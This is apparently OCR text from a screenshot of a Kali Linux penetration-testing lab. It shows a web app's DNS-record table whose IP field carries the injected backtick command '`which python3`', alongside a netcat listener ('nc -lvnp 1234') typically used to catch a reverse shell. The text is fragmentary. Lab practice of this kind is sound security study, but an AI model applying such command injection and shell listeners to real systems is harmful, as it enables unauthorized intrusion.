 File Machine View Input Devices Help
Burp Suite Profession... Firefox ~/inj.py - Mousepad kali@kali: ~ 07:00 PM
kali@kali: ~
File Actions Edit View Help
</ul>
</div>
</div>
</div>
<div class="container">
<div class="first-unit" />
</div>
<div class="container">
<div class="page-header">
<div class="alert-message error">
</div>
<div class="row">
<div class="span16 columns">
<table class="table table-striped">
<thead>
<tr>
<th>Name</th>
<th>IP address</th>
<th>TTL</th>
<th>Action</th>
</tr>
</thead>
<tbody>
<tr>
<td>webmail</td>
<td>192.168.3.10
`which python3`</td>
<td>600</td>
(kali㉿kali)-[~]
$ nc -lvnp 1234
listening on [any] 1234 ...
Right Ctrl